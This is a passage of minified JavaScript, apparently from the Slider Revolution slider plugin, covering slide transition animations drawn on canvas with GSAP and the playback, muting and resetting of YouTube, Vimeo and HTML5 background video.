0%\",$.z=0,p.ease=\"out\"===a?\"power3.out\":p.ease,y=\"out\"===a?y/2:y):m+=o*t.mDIM[b]/2+\"px\",p[u]=0,p[f]=0,\"in\"===a?c[u]=n*i.sdir:p[u]=-n*i.sdir,\"fly\"===i.f){var _=void 0===i.fz?20*Math.random()-10:parseInt(i.fz);\"in\"===a?(c[f]=t.mDIM[b]*(void 0===i.fdi?1.5:parseFloat(i.fdi))*i.sdir,c.rotateZ=i.sdir*_,p.rotateZ=0):(p[f]=-1*(t.mDIM[b]*(void 0===i.fdo?2:parseFloat(i.fdo))*i.sdir),p.rotateZ=-(i.sdir*_*1))}if(t.sbg.style.perspective=l?\"2500px\":\"1500px\",l){var S={z:d*(\"fly\"===i.f?1.5:3),ease:\"power1.inOut\"},k={z:0,ease:\"power1.inOut\"};S[v]=-1*i.t,k[v]=0,i.roomhelper={r:0},r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:t.wrap[0],{perspective:1200,transformStyle:\"preserve-3d\",transformOrigin:m}),0),r.add(tpGS.gsap.to(t.sbg,3*i.md,S),0),r.add(tpGS.gsap.to(t.sbg,3*i.md,k),y-i.md),r.add(tpGS.gsap.to(i.roomhelper,3*i.md,{r:Math.abs(i.t)}),0),r.add(tpGS.gsap.to(i.roomhelper,3*i.md,{r:0}),y-i.md),\"in\"===a&&1!==o&&s&&(void 0===t.cube&&_R.transitions.d3.buildCube(t),r.add(_R.transitions.d3.setWall(t.cube,S[v],v,t.mDIM,i.c),0),h.push(t.cube.c))}else i.roomhelper=!1,r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:t.wrap[0],{perspective:\"none\",transformStyle:\"none\",transformOrigin:\"50% 50%\"}),0),!_R_is_Editor&&!0!==_R[e].firstSlideAnimDone&&s&&(void 0===t.cube&&_R.transitions.d3.buildCube(t),r.add(_R.transitions.d3.setWall(t.cube,c[u],u,t.mDIM,i.c,!0),0),r.add(tpGS.gsap.fromTo(t.cube.w,4*i.md,{opacity:0},{opacity:1}),0),h.push(t.cube.c));return i.helper={o:0,oo:1},r.add(tpGS.gsap.to(i.helper,y,{o:1,oo:0,ease:i.e}),i.md+w),r.add(tpGS.gsap.set(h,jQuery.extend(!0,{},c,{force3D:!0,transformOrigin:m})),0),\"turn\"!==i.f&&r.add(tpGS.gsap.to(h,3*i.md,$),0),r.add(tpGS.gsap.to(h,y,p),i.md+w),\"turn\"!==i.f&&r.add(tpGS.gsap.to(h,3*i.md,g),y-i.md),\"out\"===a&&1!==o&&r.add(tpGS.gsap.to(h,2*i.md,{opacity:0}),i.dur-2*i.md),r}}}},animatedCanvasUpdate:function(e,i){i.cDIMS=_R.getBGCanvasDetails(e,i),i.canvas.style.backgroundColor=\"transparent\",i.canvas.style.opacity=1,i.canvas.width!==i.mDIM.width&&(i.canvas.width=i.mDIM.width),i.canvas.height!==i.mDIM.height&&(i.canvas.height=i.mDIM.height),_R_is_Editor||!0!==_R[e].clearModalBG||(i.ctx.clearRect(0,0,i.canvas.width,i.canvas.height),_R[e].clearModalBG=!1,i.sbg.parentNode.style.opacity=1),i.col=i.col||1,i.row=i.row||1,i.SLOT=jQuery.extend(!0,{s:{},c:{}},slotSize(e,i.col,i.row,i.mDIM,\"OW\",\"OH\")),i.SLOT.DX=0-i.SLOT.OW/2,i.SLOT.DY=0-i.SLOT.OH/2,i.row=Math.ceil(i.mDIM.height/i.SLOT.OH)||1,void 0!==i.callFromAnimatedCanvasUpdate&&i.callFromAnimatedCanvasUpdate()},slideAnimFinished:function(e,i,t,a){void 0!==i&&(void 0!==i.bgvid&&i.bgvid.length>0&&\"out\"===t.direction&&(i.drawVideoCanvasImagesRecall=!1,_R.stopVideo(i.bgvid,e),i.bgvid[0].style.display=\"none\",i.bgvid[0].style.zIndex=0),i.panFake&&i.panFake.img&&(\"out\"===t.direction?i.panFake.img.style.display=\"none\":i.panFake.img.style.display=\"block\"),\"in\"===t.direction&&(_R.transitions.motionFilter.complete(i),i.ctx.canvas.style.filter=\"none\",tpGS.gsap.set(t.slide,{zIndex:20}),delete i.animateDirection,i.bgvid.length>0&&(i.isHTML5?tpGS.gsap.set(i.bgvid[0],{zIndex:30,display:\"block\",opacity:1}):(_R.resetVideo(i.bgvid,e),tpGS.gsap.delayedCall(.1,function(){_R.playVideo(i.bgvid,e,!0),tpGS.gsap.set(i.bgvid[0],{zIndex:30,display:\"block\",opacity:1})})))),\"out\"===t.direction?(tpGS.gsap.set(t.slide,{zIndex:10}),tpGS.gsap.set(i.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),i.currentState=void 0):i.currentState=\"idle\",void 0!==i.cube&&(i.cube.c.style.display=\"none\"),\"in\"===t.direction&&(_R.updateSlideBGs(e,i.skeyindex,i),void 0===i.panzoom||_R_is_Editor||_R.startPanZoom(_R[e].pr_next_bg,e,void 0!==_R[e].panzoomTLs[i.skeyindex]?_R[e].panzoomTLs[i.skeyindex].progress():0,i.skeyindex,\"play\",i.key),void 0!==t.BG&&!0!==a&&t.BG.ctx.clearRect(0,0,2*i.canvas.width,2*i.canvas.height)))},animateCore:function(e,i,t,a){var r,o,s,n,l=i.canvas,d=i.ctx,c=0;if(i.col=t.col,i.row=t.row,_R_is_Editor&&i.three){for(i.canvas.style.display=\"block\";i.three.scene.children.length>0;)i.three.scene.remove(i.three.scene.children[0]);i.three.canvas.parentNode.removeChild(i.three.canvas),i.three=void 0}_R.animatedCanvasUpdate(e,i),t.row=i.row,i.animateDirection=a.direction,a.delay=void 0===a.delay?0:a.delay,n=Array(s=t.col*t.row),void 0===i.help_canvas&&\"out\"===a.direction&&void 0!==a.bgColor&&(i.help_canvas=document.createElement(\"canvas\"),i.help_ctx=i.help_canvas.getContext(\"2d\")),\"out\"===a.direction&&void 0!==a.bgColor&&(i.help_canvas.width=i.mDIM.width,i.help_canvas.height=i.mDIM.height,i.help_ctx.fillStyle=a.bgColor,i.help_ctx.fillRect(0,0,i.mDIM.width,i.mDIM.height)),t.mo=_R.transitions.motionFilter.init(i,t.mo),t.dur=t.ms/t.sec,void 0!==a.d3&&(a.d3.dur=t.dur,a.d3.fd=.7*t.dur,a.d3.md=.15*t.dur,a.d3.sdir=a.sdir),i.SLOT.c={ws:0,hs:0,wd:0,hd:0},t.mo>0&&_R_is_Editor&&d.clearRect(0,0,l.width,l.height);var $=tpGS.gsap.timeline({onUpdate:function(){if(c=0,t.mo>0?_R.transitions.motionFilter.render(i,t.moo):d.clearRect(0,0,l.width,l.height),i.help_canvas&&\"out\"===a.direction&&d.drawImage(i.help_canvas,0,0),(a.filter&&a.filter.u||!_R_is_Editor)&&_R.transitions.filter.update(a.filter,d,i.canvasFilterBlur),_R_is_Editor&&0!==t.zIndex&&void 0!==t.zIndex&&tpGS.gsap.set(a.slide,{zIndex:t.zIndex}),void 0!==i.shadowCanvas)for(r=0;r<t.col;r++)for(o=0,i.SLOT.SX=i.SLOT.OW*r,i.SLOT.tw=i.SLOT.OW*(r+.5),i.SLOT.c.wd=i.mDIM.width-(i.SLOT.tw+i.SLOT.DX+i.SLOT.OW),i.SLOT.c.wd=i.SLOT.c.wd<0?i.SLOT.c.wd:0,i.SLOT.DW=i.SLOT.SW=i.SLOT.OW+i.SLOT.c.wd;o<t.row;o++){d.save();var s=-(Math.PI/180)*n[c].r,$=0!==t.r?Math.cos(s)*n[c].sx:n[c].sx,p=0!==t.r?Math.cos(s)*n[c].sy:n[c].sy,g=0!==t.r?Math.sin(s)*n[c].sx:0,h=0!==t.r?-(Math.sin(s)*n[c].sy):0;i.SLOT.SY=i.SLOT.OH*o,i.SLOT.th=i.SLOT.OH*(o+.5),_R.transitions[a.effect]&&_R.transitions[a.effect].beforeDraw&&_R.transitions[a.effect].beforeDraw(e,d,n[c],i),t.m&&(d.beginPath(),d.rect(i.SLOT.OW*r,i.SLOT.OH*o,i.SLOT.OW,i.SLOT.OH),d.clip()),d.transform($,g,h,p,i.SLOT.tw+n[c].x,i.SLOT.th+n[c].y),d.globalAlpha=Math.max(0,n[c].o),i.SLOT.c.hd=i.mDIM.height-(i.SLOT.th+i.SLOT.DY+i.SLOT.OH),i.SLOT.c.hd=i.SLOT.c.hd<0?i.SLOT.c.hd:0,i.SLOT.DH=i.SLOT.SH=i.SLOT.OH+i.SLOT.c.hd,i.SLOT.SW>1&&i.SLOT.SH>1&&d.drawImage(i.shadowCanvas,i.SLOT.SX,i.SLOT.SY,i.SLOT.SW,i.SLOT.SH,i.SLOT.DX,i.SLOT.DY,i.SLOT.DW,i.SLOT.DH),d.restore(),_R.transitions[a.effect]&&_R.transitions[a.effect].afterDraw&&_R.transitions[a.effect].afterDraw(e,d,n[c],i,{csx:$,csy:p,ssx:g,ssy:h}),c++}void 0!==a.d3&&a.d3.su&&_R.transitions.d3.ticker(a.d3,i,a.direction),i.currentState=\"animating\"},onComplete:function(){_R.slideAnimFinished(e,i,a)}});if(t.col*t.row<2&&(t.f=\"start\"),0!==t.zIndex&&void 0!==t.zIndex&&$.add(tpGS.gsap.set(a.slide,{zIndex:parseInt(t.zIndex,0)}),0),t.m=\"false\"!=t.m&&!1!==t.m,\"in\"===a.direction){for(r=0;r<s;r++)n[r]={x:_R.SATools.getOffset(t.x,t.m?i.SLOT.OW:i.mDIM.width,a.sdir,r),y:_R.SATools.getOffset(t.y,t.m?i.SLOT.OH:i.mDIM.height,a.sdir,r),o:_R.SATools.getSpecialValue(t.o,r,a.sdir),sx:_R.SATools.getSpecialValue(t.sx,r,a.sdir),sy:_R.SATools.getSpecialValue(t.sy,r,a.sdir),r:0!==t.r?_R.SATools.getSpecialValue(t.r,r,a.sdir):0};$.add(tpGS.gsap.to(n,t.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:t.e,stagger:{amount:\"nodelay\"===t.f?0:t.ms/t.stasec,grid:[t.col,t.row],from:\"nodelay\"===t.f?\"start\":t.f}}),a.delay),void 0!==a.d3&&$.add(_R.transitions.d3.cubeTL(e,a.d3,i,\"in\"),0),_R.transitions.filter.extendTimeLine($,a.filter,i)}else{for(r=0;r<s;r++)n[r]={x:0,y:0,o:1,sx:1,sy:1,r:0};$.add(tpGS.gsap.to(n,t.dur,{o:function(e){return _R.SATools.getSpecialValue(t.o,e,a.sdir)},sx:function(e){return _R.SATools.getSpecialValue(t.sx,e,a.sdir)},sy:function(e){return _R.SATools.getSpecialValue(t.sy,e,a.sdir)},r:0!==t.r&&void 0!==t.r?function(e){return _R.SATools.getSpecialValue(t.r,e,a.sdir)}:0,x:function(e){return _R.SATools.getOffset(t.x,t.m?i.SLOT.OW:i.mDIM.width,a.sdir,e)*(t.reversed?-1:1)},y:function(e){return _R.SATools.getOffset(t.y,t.m?i.SLOT.OH:i.mDIM.height,a.sdir,e)*(t.reversed?-1:1)},ease:t.e,stagger:{amount:\"nodelay\"===t.f?0:t.ms/t.stasec,grid:[t.col,t.row],from:\"nodelay\"===t.f?\"start\":t.f}}),a.delay+(void 0!==t.outdelay?t.outdelay:0)),void 0!==a.d3&&$.add(_R.transitions.d3.cubeTL(e,a.d3,i,\"out\"),0)}_R.transitions[a.effect]&&_R.transitions[a.effect].extendTimeLine&&_R.transitions[a.effect].extendTimeLine(e,$,n,t,a,i.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add($,0):_R[e].mtl.add($,a.delay)}}),toDefNum=function(e,i){return void 0!==i&&_R.isNumeric(i)?parseFloat(i,0):void 0==i||\"default\"===i||\"d\"===i?e:i},slotSize=function(e,i,t,a,r,o){var s={};return s[r]=Math.ceil(a.width/i),s[o]=(_R_is_Editor,Math.ceil(a.height/t)),s},MinOne=function(e){return null==e||0===e?1:e},getAnim=function(e,i,t){var a=void 0!==_R.transitions[i.anim.e]&&void 0!==_R.transitions[i.anim.e].getBasic?_R.transitions[i.anim.e].getBasic():_R.getBasic(),r=\"\";for(var o in a.out=void 0==a.out?{}:a.out,a.out.reversed=void 0===i.out&&(void 0===a.out.reversed||a.out.reversed),void 0!==i.iw&&parseInt(i.iw,0),void 0!==i.ow&&parseInt(i.ow,0),a.attr)a.attr.hasOwnProperty(o)&&(r=a.attr[o],a.in[r]=toDefNum(a.in[r],i.in[r]),a.out[r]=a.out.reversed?a.in[r]:void 0===i.out?a.out[r]:toDefNum(a.out[r],i.out[r]));return a.filter=void 0!==i.filter?jQuery.extend(!0,i.filter,i.filter):a.filter,_R.transitions[i.anim.e]&&_R.transitions[i.anim.e].updateAnim&&(a=_R.transitions[i.anim.e].updateAnim(e,a,t)),a.e=i.anim.e,void 0!==a.in&&(a.in.col=\"random\"===a.in.col?tpGS.gsap.utils.random(1,10,1):MinOne(a.in.col),a.in.row=\"random\"===a.in.row?tpGS.gsap.utils.random(1,10,1):MinOne(a.in.row)),void 0!==a.out&&(a.out.col=\"random\"===a.out.col?tpGS.gsap.utils.random(1,10,1):MinOne(a.out.col),a.out.row=\"random\"===a.out.row?tpGS.gsap.utils.random(1,10,1):MinOne(a.out.row)),a},prepareSlideAnimation=function(e,i){_R_is_Editor||(_R[e].duringslidechange=!0);var t,a=_R_is_Editor?-1:\"arrow\"==_R[e].sc_indicator?void 0===_R[e].sc_indicator_dir?_R[e].sdir:_R[e].sc_indicator_dir:_R[e].sdir,r=!!_R_is_Editor||void 0!==_R[e].pr_next_bg&&_R[e].pr_next_bg.length>0&&void 0!==_R[e].pr_next_bg[0],o=!!_R_is_Editor||void 0!==_R[e].pr_active_bg&&_R[e].pr_active_bg.length>0&&void 0!==_R[e].pr_active_bg[0],s=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:r?_R[e].sbgs[_R[e].pr_next_bg[0].dataset.key]:void 0,n=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:o?_R[e].sbgs[_R[e].pr_active_bg[0].dataset.key]:void 0;a=1===a?-1:1,_R_is_Editor||(delete _R[e].sc_indicator,delete _R[e].sc_indicator_dir),t=jQuery.extend(!0,{},getAnim(e,i,a)),void 0!==s.random&&void 0!==_R.SLTR&&void 0!==n&&(delete n.help_canvas,delete n.help_ctx),t.ms=toDefNum(void 0,void 0===i.anim.ms?1e3:i.anim.ms),t.f=toDefNum(void 0,i.anim.f),t.p=toDefNum(void 0,i.anim.p),t.d=toDefNum(void 0,i.anim.d),t.o=i.anim.o,void 0!==i.d3&&(i.d3.t=void 0!==i.d3.t&&0!==i.d3.t&&i.d3.t,i.d3.su=\"true\"==i.d3.su||!0==i.d3.su,i.d3.su&&(i.d3.smi=void 0===i.d3.smi?0:parseFloat(i.d3.smi),i.d3.sl=void 0===i.d3.sl?1:parseFloat(i.d3.sl),i.d3.sma=void 0===i.d3.sma?.5:parseFloat(i.d3.sma),i.d3.sc=void 0===i.d3.sc?\"0,0,0\":tpGS.gsap.utils.splitColor(i.d3.sc).join(\",\")),t.p=\"none\",void 0!==t.in.row&&void 0!==t.in.col&&t.in.row*t.in.col>200&&(t.filter=void 0)),t.in.sec=void 0===t.in.sec?1e3:t.in.sec,t.in.stasec=void 0===t.in.stasec?void 0===t.d?1500:100*t.d:t.in.stasec,t.in.ms=\"default\"===t.ms||\"d\"===t.ms?t.in.ms:\"random\"===t.ms?Math.round(1e3*Math.random()+300):void 0!=t.ms?parseInt(t.ms,0):t.in.ms,t.out.ms=t.in.ms,void 0!==t.filter&&(t.filter.ms=t.in.ms,t.filter.sec=t.in.sec,t.filter.e=void 0===t.filter.e||\"default\"===t.filter.e?t.in.e:t.filter.e),t.in.f=void 0===t.f||\"default\"===t.f||\"d\"===t.f?t.in.f:t.f,t.in.f=\"slidebased\"===t.in.f?1==a?\"start\":\"end\":\"oppslidebased\"===t.in.f?1===a?\"end\":\"start\":t.in.f,t.out.f=t.in.f,t.out=jQuery.extend(!0,{},t.in,t.out),t.in.eng=t.out.eng=i.anim.eng,void 0!==t.out.eng&&void 0==_R[t.out.eng]&&(t.out.o=0,t.in.o=0,t.in.ms=t.out.ms=1e3,t.in.eng=t.out.eng=\"animateCore\"),void 0!==t.p&&\"none\"!==t.p&&(t.in.bg=\"dark\"===t.p?\"#000\":\"light\"===t.p?\"#fff\":\"transparent\",t.out.delay=\"none\"!==t.p?function(e,i){return e/2.5}:0,1===t.out.o&&0===t.out.x&&0===t.out.y&&(t.out.o=0)),\"forceinout\"===t.o?(t.in.zIndex=20,t.out.zIndex=10):(\"outin\"===t.o||1===t.in.o&&0===t.in.x&&0===t.in.y&&void 0!==i.out&&(1!==t.out.o||0!==t.out.x||0!==t.out.y))&&(t.in.zIndex=10,t.out.zIndex=20),s.bgvid.length>0&&(t.in=setBGVideoHandling(e,t.in,s,\"in\")),o&&void 0!==n.bgvid&&n.bgvid.length>0&&(t.out=setBGVideoHandling(e,t.out,n,\"out\")),void 0!==t.out&&(t.out.simplify||t.in.simplify)&&(t.out=simplify(t.out)),t.in.simplify&&(t.in=simplify(t.in)),_R_is_Editor||requestAnimationFrame(function(){_R.generalObserver(_R.ISM,!0)}),t.in.eng=void 0===t.in.eng?\"animateCore\":t.in.eng,t.out.eng=void 0===t.out.eng?\"animateCore\":t.out.eng,o&&!0!==t.out.skip&&_R[t.out.eng](e,n,t.out,{effect:t.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:_R[e].pr_active_slide,direction:\"out\",delay:0,bgColor:t.in.bg,sdir:a,filter:void 0,d3:i.d3,addOns:_R_is_Editor?i.addOns:void 0}),!0!==t.in.skip&&_R[t.in.eng](e,s,t.in,{effect:t.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:_R[e].pr_next_slide,direction:\"in\",delay:o?\"function\"==typeof t.out.delay?t.out.delay(t.in.ms/1e3,t.out.row*t.out.col):t.out.delay:t.in.delay,BG:n,outslide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:_R[e].pr_active_slide,sdir:a,filter:t.filter,d3:i.d3,addOns:_R_is_Editor?i.addOns:void 0})},getContentDimensions=function(e,i,t){function a(e,i,t){var a,r;return 1===(t=t.split(\" \")).length&&(t[1]=t[0]),a=\"center\"===t[0]||\"50%\"===t[0]?(e.width-i.width)/2:\"left\"===t[0]?0:\"right\"===t[0]?e.width-i.width:_R.isNumeric(t[0])?0:t[0].indexOf(\"%\")>=0?parseInt(t[0],0)/100*e.width-parseInt(t[0],0)/100*i.width:parseInt(t[0],0),r=\"center\"===t[1]||\"50%\"===t[1]?(e.height-i.height)/2:\"top\"===t[1]?0:\"bottom\"===t[1]?e.height-i.height:_R.isNumeric(t[1])?0:t[1].indexOf(\"%\")>=0?parseInt(t[1],0)/100*e.height-parseInt(t[1],0)/100*i.height:parseInt(t[1],0),{x:a,y:r}}var r=e.height/e.width;if(t.ratio=t.conth/t.contw,t.ratio<r&&\"contain\"===i.bgfit||t.ratio>r&&\"cover\"===i.bgfit)t.height=e.width*t.ratio;else if(t.ratio>r&&\"contain\"===i.bgfit||t.ratio<r&&\"cover\"===i.bgfit)t.width=e.width*r/t.ratio;else if(t.ratio===r&&(\"contain\"===i.bgfit||\"cover\"===i.bgfit))t.width=e.width;else{var o=i.bgfit.split(\" \");1===o.length&&(o[1]=o[0]),t.width=\"auto\"===o[0]?t.contw:e.width*(parseInt(o[0],0)/100),t.height=\"auto\"===o[1]?t.conth:t.width*t.ratio,i.usepattern=!0}var s=a(e,t,i.bgposition);return t.x=s.x,t.y=s.y,t},simplify=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},tf=function(e){return e=\"false\"!==e&&!1!==e&&\"off\"!==e&&void 0!==e&&0!==e&&-1!==e},componentToHex=function(e){var i=e.toString(16);return 1==i.length?\"0\"+i:i},setBGVideoHandling=function(e,i,t,a){return i.skip=!1,\"in\"===a?t.isHTML5?(t.bgvid[0].style.display=\"none\",_R.resetVideo(t.bgvid,e),t.animateDirection=\"in\",t.currentState=\"animating\",t.drawVideoCanvasImagesRecall=!0,_R.updateVideoFrames(e,t,!0),_R.playVideo(t.bgvid,e)):(_R[e].videos[t.bgvid[0].id].pauseCalled=!1,i.waitToSlideTrans=_R[e].videos[t.bgvid[0].id].waitToSlideTrans,!0!==t.poster?(_R.resetVideo(t.bgvid,e),_R[e].videos[t.bgvid[0].id].prePlayForaWhile=!1,!0!==i.waitToSlideTrans&&_R.playVideo(t.bgvid,e,!0),tpGS.gsap.fromTo(t.bgvid,i.ms/i.sec,{zIndex:30,display:\"block\",opacity:0},{opacity:1,zIndex:30,display:\"block\"}),t.loadobj.bgColor=!0,t.bgcolor=\"#000\",i.simplify=!0):(_R[e].videos[t.bgvid[0].id].prePlayForaWhile=!1,_R.resetVideo(t.bgvid,e),_R.playVideo(t.bgvid,e),t.bgvid[0].style.display=\"none\",t.bgvid[0].style.zIndex=0,t.bgvid[0].style.opacity=0)):\"out\"===a&&(t.isHTML5?(t.currentState=\"animating\",t.drawVideoCanvasImagesRecall=!0,_R.updateVideoFrames(e,t,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(t.bgvid,.1,{zIndex:0,display:\"none\"})})):(_R.stopVideo(t.bgvid,e,!0),!0!==t.poster&&(t.loadobj.bgColor=!0,t.bgcolor=\"#000\"))),i},dist=function(e,i,t,a){return Math.sqrt(Math.pow(e-t,2)+Math.pow(i-a,2))},getPerpLine=function(e,i){var t=i+Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},lineIntersect=function(e,i){var t=e.y2-e.y1,a=e.x1-e.x2,r=t*e.x1+a*e.y1,o=i.y2-i.y1,s=i.x1-i.x2,n=o*i.x1+s*i.y1,l=t*s-o*a;return 0!==l&&{x:Math.round((s*r-a*n)/l*100)/100,y:Math.round((t*n-o*r)/l*100)/100}},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.slideanims={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){\"use strict\";var i=\"6.5.25\";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;function a(e){return void 0==e?-1:t.isNumeric(e)?e:e.split(\":\").length>1?60*parseInt(e.split(\":\")[0],0)+parseInt(e.split(\":\")[1],0):e}jQuery.extend(!0,t,{preLoadAudio:function(e,i){t[i].videos=void 0===t[i].videos?{}:t[i].videos,e.find(\".rs-layer-audio\").each(function(){var a=jQuery(this),r=t[i].videos[a[0].id]=void 0===t[i].videos[a[0].id]?f(a.data(),\"audio\",t.gA(e[0],\"key\")):t[i].videos[a[0].id],o={};0===a.find(\"audio\").length&&(o.src=void 0!=r.mp4?r.mp4:\"\",o.pre=r.pload||\"\",this.id=void 0===this.id||\"\"===this.id?a.attr(\"audio-layer-\"+Math.round(199999*Math.random())):this.id,o.id=this.id,void 0===t[i].audioqueue&&(t[i].audioqueue=[]),t[i].audioqueue.push(o),t.manageVideoLayer(a,i,t.gA(e[0],\"key\"),!0))})},preLoadAudioDone:function(e,i,a){var r=t[i].videos[e[0].id];t[i].audioqueue&&t[i].audioqueue.length>0&&jQuery.each(t[i].audioqueue,function(e,i){r.mp4===i.src&&(i.pre===a||\"auto\"===i.pre)&&(i.status=\"loaded\")})},checkfullscreenEnabled:function(e){if(void 0!==window.fullScreen)return window.fullScreen;if(void 0!==document.fullscreen)return document.fullscreen;if(void 0!==document.mozFullScreen)return document.mozFullScreen;if(void 0!==document.webkitIsFullScreen)return document.webkitIsFullScreen;var i=t.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5;return screen.width==t.winW&&Math.abs(screen.height-t.getWinH(e))<i},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:\"block\",ease:\"power3.inOut\"})},resetVideo:function(e,i,a){if(\"updateAndResize\"!==a){var r=t[i].videos[e[0].id];if(\"resetVideo\"!==r.cRS)switch(r.cRS=\"resetVideo\",r.type){case\"youtube\":r.rwd&&void 0!=r.player&&void 0!==r.player.seekTo&&(r.player.seekTo(-1==r.ssec?0:r.ssec),r.player.pauseVideo()),r.bgvideo||\"preset\"===a||0!=r.jsposter.length||t.showVideo(e.find(\"iframe\"));break;case\"vimeo\":void 0!==r.vimeoplayer&&r.rwd&&(0!==r.ssec&&-1!==r.ssec||r.bgvideo||r.jsposter.length>0)&&(r.vimeoplayer.setCurrentTime(-1==r.ssec?0:r.ssec),r.vimeoplayer.pause()),0!=r.jsposter.length||r.bgvideo||\"preset\"===a||t.showVideo(e.find(\"iframe\"));break;case\"html5\":if(t.ISM&&r.notonmobile)return!1;r.bgvideo||t.showVideo(r.jvideo),r.rwd&&\"playing\"!==r.cSS&&!isNaN(r.video.duration)&&(r.justReseted=!0,r.video.currentTime=-1==r.ssec?0:r.ssec),(\"mute\"==r.volume||t.lastToggleState(e.videomutetoggledby)||!0===t[i].globalmute)&&(r.video.muted=!0)}}},Mute:function(e,i,a){var r=!1,o=t[i].videos[e[0].id];switch(o.type){case\"youtube\":o.player&&(!0===a&&o.player.mute(),!1===a&&l(o,parseInt(o.volcache,0)),r=o.player.isMuted());break;case\"vimeo\":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.volume=!0===a?\"mute\":!1===a?o.volcache:o.volume,void 0!==a&&void 0!=o.vimeoplayer&&n(o,!0===a?0:o.volcache),r=\"mute\"==o.volume||0===o.volume;break;case\"html5\":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.video.volume=o.volcache,void 0!==a&&o.video&&(o.video.muted=a),r=void 0!==o.video?o.video.muted:r}if(void 0===a)return r},stopVideo:function(e,i,a){if(void 0!==t[i]&&void 0!==t[i]){var r=t[i].videos[e[0].id];if(void 0!==r&&(\"stopVideo\"!==r.cRS||\"paused\"!==r.cSS))switch(r.cRS=\"stopVideo\",t[i].leaveViewPortBasedStop||(t[i].lastplayedvideos=[]),t[i].leaveViewPortBasedStop=!1,r.type){case\"youtube\":void 0!==r.player&&2!==r.player.getPlayerState()&&5!==r.player.getPlayerState()&&(r.player.pauseVideo(),void 0!==a&&p(i,r,\"hide\"));break;case\"vimeo\":void 0!==r.vimeoplayer&&(r.vimeoplayer.pause(),void 0!==a&&p(i,r,\"hide\"));break;case\"html5\":r.video&&(r.video.pause(),t.ISM&&w(r,1))}}},playVideo:function(e,i,a){var o=t[i].videos[e[0].id];if(clearTimeout(o.videoplaywait),\"playVideo\"!==o.cRS||\"playing\"!==o.cSS)switch(o.cRS=\"playVideo\",o.type){case\"youtube\":if(0==e.find(\"iframe\").length)e.append(o.videomarkup),h(e,i,!0);else if(void 0!==o.player&&void 0!=o.player.playVideo){var s=o.player.getCurrentTime();o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.player.seekTo(o.ssec),$(o)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50);break;case\"vimeo\":if(0==e.find(\"iframe\").length)delete o.vimeoplayer,e.append(o.videomarkup),h(e,i,!0);else if(e.hasClass(\"rs-apiready\")){if(o.vimeoplayer=void 0==o.vimeoplayer?new Vimeo.Player(e.find(\"iframe\").attr(\"id\")):o.vimeoplayer,o.vimeoplayer.getPaused()){var s=void 0===o.currenttime?0:o.currenttime;o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.vimeoplayer.setCurrentTime(o.ssec),(\"mute\"==o.volume||0===o.volume||t.lastToggleState(e.data(\"videomutetoggledby\"))||!0===t[i].globalmute)&&(o.volumetoken=!0,o.vimeoplayer.setMuted(!0)),c(o)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50);break;case\"html5\":if(o.metaloaded){if((\"\"+o.video.duration==\"NaN\"||o.video.readyState<4)&&!a){o.loadRequested||(o.video.load(),o.loadRequested=!0),setTimeout(function(){t.playVideo(e,i)},50);return}var n,s=o.video.currentTime;o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.ssec<o.video.duration&&(o.video.currentTime=o.ssec),d(o,void 0,i)}else r(o.video,\"loadedmetadata\",(n=e,void t.playVideo(n,i)))}},isVideoPlaying:function(e,i){var a=!1;return void 0!=t[i].playingvideos&&jQuery.each(t[i].playingvideos,function(i,t){e.attr(\"id\")==t.attr(\"id\")&&(a=!0)}),a},removeMediaFromList:function(e,i){y(e,i)},prepareCoveredVideo:function(e){clearTimeout(t[e].resizePrepareCoverVideolistener);var i=\"carousel\"===t[e].sliderType?t[e].carousel.justify?void 0===t[e].carousel.slide_widths?void 0:t[e].carousel.slide_widths[t[e].carousel.focused]:t[e].carousel.slide_width:t[e].canv.width,a=\"carousel\"===t[e].sliderType?t[e].carousel.slide_height:t[e].canv.height;if(0===i||0===a||void 0===i||void 0===a){t[e].resizePrepareCoverVideolistener=setTimeout(function(){t.prepareCoveredVideo(e)},100);return}for(var r in t[e].videos){var o,s=t[e].videos[r];if(void 0!==s.jvideo&&(s.bgvideo||s.jvideo.parent().hasClass(\"rs-fsv\")||t.closestNode(s.video,\"RS-LAYER\")&&t.closestNode(s.video,\"RS-LAYER\").classList.contains(\"rs-fsv\"))&&(\"html5\"===s.type&&void 0!==s.jvideo&&tpGS.gsap.set(s.jvideo,{width:i}),void 0===t[e].activeRSSlide||s.slideid===t.gA(t[e].slides[t[e].activeRSSlide],\"key\")||void 0===t[e].pr_next_slide||s.slideid===t.gA(t[e].pr_next_slide[0],\"key\"))){s.vd=s.ratio.split(\":\").length>1?s.ratio.split(\":\")[0]/s.ratio.split(\":\")[1]:1;var 